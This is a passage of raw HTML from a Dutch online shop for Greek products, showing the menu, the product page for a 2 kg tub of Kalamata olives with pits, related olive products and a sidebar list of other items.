		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a>&nbsp;&#47;&nbsp;Kalamata olijven met pit 2&nbsp;kg</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-611" class="product type-product post-611 status-publish first instock product_cat-olijven-tapenades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?fit=510%2C511&#038;ssl=1"><img width="500" height="501" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?fit=500%2C501&amp;ssl=1" class="wp-post-image" alt="" title="kalamata-olijven-2-kg" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?fit=510%2C511&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?fit=510%2C511&#038;ssl=1" data-large_image_width="510" data-large_image_height="511" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-olijven-2-kg.png?resize=480%2C481&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Kalamata olijven met pit 2&nbsp;kg</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;25,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Voor de echte liefhebber van Kalamata olijven, extra groot formaat</p>
</div>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/kalamata-olijven-met-pit-vaatje-2-kg/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_690a78a45bd7c">Kalamata olijven met pit 2&nbsp;kg quantity</label>
		<input type="number" id="quantity_690a78a45bd7c" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/" rel="tag">olijven &amp; tapenades</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Voor de echte liefhebber van Kalamata olijven, extra groot formaat.</p>
<p>De verpakking kan afwijken van afbeelding de inhoud niet !</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-603 status-publish first instock product_cat-olijven-tapenades product_cat-felea-goods has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/kalamata-olijven-felea-kreta-360-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/felea-kalamata-olijven-olie-azijn-360.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/felea-kalamata-olijven-olie-azijn-360.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/felea-kalamata-olijven-olie-azijn-360.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/felea-kalamata-olijven-olie-azijn-360.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bretas Kalamata olijven 360&nbsp;gr</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,25</bdi></span></span>
</a><a href="?add-to-cart=603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="603" data-product_sku="" aria-label="Add &ldquo;Bretas Kalamata olijven 360&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-4188 status-publish onbackorder product_cat-olijven-tapenades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/elia-elia-tapenade-kalamata-olijven/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-black-olive-paste.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-black-olive-paste.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-black-olive-paste.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-black-olive-paste.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-black-olive-paste.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-black-olive-paste.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-black-olive-paste.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Tapenade Kalamata olijven 2&nbsp;kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,50</bdi></span></span>
</a><a href="?add-to-cart=4188" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4188" data-product_sku="" aria-label="Add &ldquo;Tapenade Kalamata olijven 2&nbsp;kg&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-617 status-publish last instock product_cat-olijven-tapenades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/drossa-groene-knoflook-olijven-zonder-pit-200-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/drossa-olijven-knoflook-235-gr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/drossa-olijven-knoflook-235-gr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/drossa-olijven-knoflook-235-gr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/drossa-olijven-knoflook-235-gr.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Groene knoflook olijven zonder pit 235 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,50</bdi></span></span>
</a><a href="?add-to-cart=617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="617" data-product_sku="" aria-label="Add &ldquo;Groene knoflook olijven zonder pit 235 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/shampoo-met-olijfolie-ml/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquathairshampoo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquathairshampoo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquathairshampoo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquathairshampoo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquathairshampoo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquathairshampoo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquathairshampoo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">shampoo met olijfolie &amp; Koum Quat 250&nbsp;ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;8,35</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/7-days-mini-bake-rolls-knoflook/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">7 DAYS Mini Bake Rolls Knoflook 150 g</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/groene-paprikas-gevuld-met-feta-270-g-lagadas-farm/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/09/paprika-goen-en-feta.jpeg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/09/paprika-goen-en-feta.jpeg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/09/paprika-goen-en-feta.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/09/paprika-goen-en-feta.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/09/paprika-goen-en-feta.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/09/paprika-goen-en-feta.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/09/paprika-goen-en-feta.jpeg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/09/paprika-goen-en-feta.jpeg?resize=510%2C510&amp;ssl=1 510w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Groene paprika's gevuld met feta (270 g) Lagadas Farm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/moschopolis-6-assyrtico-xinomavro/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/moschopolis-6_1-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/moschopolis-6_1-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/moschopolis-6_1-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/moschopolis-6_1-1.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Moschopolis 6 Assyrtico - Xinomavro</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kifinas-eikenboom-honing-450-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kifinas Eikenboom rauw &amp; ongefilterd honing 450 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tzafetas-feta-200-gr/">
